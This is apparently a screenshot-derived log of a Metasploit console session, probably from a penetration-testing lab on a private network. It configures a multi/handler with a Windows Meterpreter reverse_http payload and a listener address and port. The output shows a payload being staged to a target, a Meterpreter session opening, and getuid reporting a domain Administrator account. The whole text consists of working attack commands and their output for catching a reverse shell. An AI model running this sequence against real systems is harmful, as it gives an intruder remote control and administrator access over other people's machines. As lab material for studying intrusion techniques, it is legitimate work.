 msf6 exploit(windows/local/payload_inject) > use exploit/multi/handler
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.200.6
lhost => 192.168.200.6
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.200.6:8888
[*] http://192.168.200.6:8888 handling request from 192.168.200.27; (UUID: mrz9uurj) Stagi
ng x86 payload (176220 bytes) ...
[*] Meterpreter session 7 opened (192.168.200.6:8888 -> 192.168.200.27:3863) at 2021-10-02
21:14:25 +0800
meterpreter > getuid
Server username: GOD\Administrator